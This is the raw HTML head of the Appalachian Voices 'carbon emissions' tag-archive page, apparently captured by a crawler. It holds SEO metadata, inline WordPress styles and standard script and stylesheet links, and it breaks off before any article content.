

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appvoices.org/tag/carbon-emissions/
body_size: 21968
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script data-minify="1" id="cookieyes" type="text/javascript" src="https://appvoices.org/wp-content/cache/min/1/client_data/b604fd4d5ab1cef7d5533130/script.js?ver=1769629779"></script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>carbon emissions Archives | Appalachian Voices</title>
<link data-rocket-preload as="style" data-wpr-hosted-gf-parameters="family=Big%20Shoulders%20Text%3A800&display=swap" href="https://appvoices.org/wp-content/cache/fonts/1/google-fonts/css/c/c/f/b6a1243b1f14c89b1cfcc45104085.css" rel="preload">
<link data-wpr-hosted-gf-parameters="family=Big%20Shoulders%20Text%3A800&display=swap" href="https://appvoices.org/wp-content/cache/fonts/1/google-fonts/css/c/c/f/b6a1243b1f14c89b1cfcc45104085.css" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Big%20Shoulders%20Text%3A800&#038;display=swap"></noscript>
	<link rel="canonical" href="https://appvoices.org/tag/carbon-emissions/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://appvoices.org/tag/carbon-emissions/" />
	<meta property="og:site_name" content="Appalachian Voices" />
	<meta property="og:image" content="https://appvoices.org/wp-content/uploads/2018/05/defaultAppVoices.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="288" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@appvoices" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://appvoices.org/tag/carbon-emissions/","url":"https://appvoices.org/tag/carbon-emissions/","name":"carbon emissions Archives | Appalachian Voices","isPartOf":{"@id":"https://appvoices.org/#website"},"primaryImageOfPage":{"@id":"https://appvoices.org/tag/carbon-emissions/#primaryimage"},"image":{"@id":"https://appvoices.org/tag/carbon-emissions/#primaryimage"},"thumbnailUrl":"https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-scaled.jpg","breadcrumb":{"@id":"https://appvoices.org/tag/carbon-emissions/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appvoices.org/tag/carbon-emissions/#primaryimage","url":"https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-scaled.jpg","contentUrl":"https://appvoices.org/wp-content/uploads/2022/06/Cumberland-plant-and-transmission-lines-3-scaled.jpg","width":2560,"height":1920,"caption":"Under TVA's plan, smokestacks at the Cumberland Fossil Plant would continue to spew pollution into the air. Photo by Gabi Lichtenstein"},{"@type":"BreadcrumbList","@id":"https://appvoices.org/tag/carbon-emissions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Main","item":"https://appvoices.org/"},{"@type":"ListItem","position":2,"name":"carbon emissions"}]},{"@type":"WebSite","@id":"https://appvoices.org/#website","url":"https://appvoices.org/","name":"Appalachian Voices","description":"Working to protect the land, air, water and people of Appalachia","publisher":{"@id":"https://appvoices.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://appvoices.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://appvoices.org/#organization","name":"Appalachian Voices","url":"https://appvoices.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appvoices.org/#/schema/logo/image/","url":"https://appvoices.org/wp-content/uploads/2017/07/AV-logo_favico.png","contentUrl":"https://appvoices.org/wp-content/uploads/2017/07/AV-logo_favico.png","width":512,"height":512,"caption":"Appalachian Voices"},"image":{"@id":"https://appvoices.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AppalachianVoices/","https://x.com/appvoices"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Appalachian Voices &raquo; Feed" href="https://appvoices.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Appalachian Voices &raquo; Comments Feed" href="https://appvoices.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Appalachian Voices &raquo; carbon emissions Tag Feed" href="https://appvoices.org/tag/carbon-emissions/feed/" />
<link rel="preload" href="https://appvoices.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://appvoices.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #171717;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--soft-gray: #f5f5fa;--wp--preset--color--lavender: #b9b6d8;--wp--preset--color--periwinkle: #7775b1;--wp--preset--color--navy-blue: #2a388f;--wp--preset--color--bright-blue: #0089ff;--wp--preset--color--cream: #f4eee6;--wp--preset--color--tan: #ece4d6;--wp--preset--color--gold: #ffcc66;--wp--preset--color--orange: #dc4122;--wp--preset--color--red: #ff5454;--wp--preset--color--green: #0e9444;--wp--preset--color--leaf-green: #2ead65;--wp--preset--color--dark-green: #0b602d;--wp--preset--color--gray: #cccccc;--wp--preset--color--dark-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--cream-to-tan: linear-gradient(174deg,rgba(236, 228, 214, 1) 0%, rgba(245, 241, 235, 1) 70%);--wp--preset--gradient--cream-to-tan-radial: radial-gradient(circle,rgba(252, 252, 252, 1) 0%, rgba(236, 228, 214, 1) 70%);--wp--preset--gradient--cream-tan-gold: linear-gradient(122deg,rgba(236, 228, 214, 1) 0%, rgba(245, 245, 250, 1) 50%, rgba(255, 204, 102, 1) 100%);--wp--preset--gradient--gray-to-lavendar: linear-gradient(90deg,rgba(245, 245, 250, 1) 0%, rgba(185, 182, 216, 1) 70%);--wp--preset--gradient--soft-gray-to-gray: linear-gradient(180deg,rgba(245, 245, 250, 1) 0%, rgba(204, 204, 204, 1) 70%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 75%;--wp--style--global--wide-size: 60%; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-soft-gray-color{color: var(--wp--preset--color--soft-gray) !important;}.has-lavender-color{color: var(--wp--preset--color--lavender) !important;}.has-periwinkle-color{color: var(--wp--preset--color--periwinkle) !important;}.has-navy-blue-color{color: var(--wp--preset--color--navy-blue) !important;}.has-bright-blue-color{color: var(--wp--preset--color--bright-blue) !important;}.has-cream-color{color: var(--wp--preset--color--cream) !important;}.has-tan-color{color: var(--wp--preset--color--tan) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-leaf-green-color{color: var(--wp--preset--color--leaf-green) !important;}.has-dark-green-color{color: var(--wp--preset--color--dark-green) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-soft-gray-background-color{background-color: var(--wp--preset--color--soft-gray) !important;}.has-lavender-background-color{background-color: var(--wp--preset--color--lavender) !important;}.has-periwinkle-background-color{background-color: var(--wp--preset--color--periwinkle) !important;}.has-navy-blue-background-color{background-color: var(--wp--preset--color--navy-blue) !important;}.has-bright-blue-background-color{background-color: var(--wp--preset--color--bright-blue) !important;}.has-cream-background-color{background-color: var(--wp--preset--color--cream) !important;}.has-tan-background-color{background-color: var(--wp--preset--color--tan) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-leaf-green-background-color{background-color: var(--wp--preset--color--leaf-green) !important;}.has-dark-green-background-color{background-color: var(--wp--preset--color--dark-green) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-soft-gray-border-color{border-color: var(--wp--preset--color--soft-gray) !important;}.has-lavender-border-color{border-color: var(--wp--preset--color--lavender) !important;}.has-periwinkle-border-color{border-color: var(--wp--preset--color--periwinkle) !important;}.has-navy-blue-border-color{border-color: var(--wp--preset--color--navy-blue) !important;}.has-bright-blue-border-color{border-color: var(--wp--preset--color--bright-blue) !important;}.has-cream-border-color{border-color: var(--wp--preset--color--cream) !important;}.has-tan-border-color{border-color: var(--wp--preset--color--tan) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-leaf-green-border-color{border-color: var(--wp--preset--color--leaf-green) !important;}.has-dark-green-border-color{border-color: var(--wp--preset--color--dark-green) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-cream-to-tan-gradient-background{background: var(--wp--preset--gradient--cream-to-tan) !important;}.has-cream-to-tan-radial-gradient-background{background: var(--wp--preset--gradient--cream-to-tan-radial) !important;}.has-cream-tan-gold-gradient-background{background: var(--wp--preset--gradient--cream-tan-gold) !important;}.has-gray-to-lavendar-gradient-background{background: var(--wp--preset--gradient--gray-to-lavendar) !important;}.has-soft-gray-to-gray-gradient-background{background: var(--wp--preset--gradient--soft-gray-to-gray) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://appvoices.org/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://appvoices.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://appvoices.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1769629779' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=1769629779' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://appvoices.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.9.4.2' media='all' />
<link data-minify="1" rel='stylesheet' id='fl-builder-layout-bundle-fe26169262e1a59404bb6efedced0b1d-css' href='https://appvoices.org/wp-content/cache/background-css/1/appvoices.org/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/fe26169262e1a59404bb6efedced0b1d-layout-bundle.css?ver=1769629783&wpr_t=1769794697' media='all' />
<link data-minify="1" rel='stylesheet' id='searchandfilter-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/search-filter/includes/integrations/legacy/style.css?ver=1769629779' media='all' />
<link rel='stylesheet' id='search-filter-flatpickr-css' href='https://appvoices.org/wp-content/plugins/search-filter/assets/css/vendor/flatpickr.min.css?ver=3.1.6' media='all' />
<link data-minify="1" rel='stylesheet' id='search-filter-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/search-filter-pro/assets/css/frontend/frontend.css?ver=1769629779' media='all' />
<link data-minify="1" rel='stylesheet' id='search-filter-ugc-styles-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/uploads/search-filter/style.css?ver=1769629779' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://appvoices.org/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.2' media='all' />
<link rel='stylesheet' id='base-css' href='https://appvoices.org/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' />
<link data-minify="1" rel='stylesheet' id='fl-automator-skin-css' href='https://appvoices.org/wp-content/cache/min/1/wp-content/uploads/bb-theme/skin-696a588e44c1f.css?ver=1769629779' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://appvoices.org/wp-content/themes/bb-theme-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://appvoices.org/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />

<script type="text/javascript">
		if ( ! Object.hasOwn( window, 'searchAndFilter' ) ) {
			window.searchAndFilter = {};
		}
		</script><script src="https://appvoices.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://appvoices.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://appvoices.org/wp-content/plugins/search-filter/assets/js/vendor/flatpickr.min.js?ver=3.1.6" id="search-filter-flatpickr-js"></script>
<script id="search-filter-js-before">
window.searchAndFilter.frontend = {"fields":{},"queries":{},"library":{"fields":{},"components":{}},"restNonce":"eeaa19acf9","homeUrl":"https:\/\/appvoices.org","isPro":true,"suggestionsNonce":"bde5c2bd73"};
